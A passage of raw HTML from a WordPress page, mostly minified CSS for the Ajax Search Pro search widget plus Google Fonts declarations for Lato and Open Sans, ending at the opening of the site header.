div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="envira-template-default single single-envira postid-15195 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
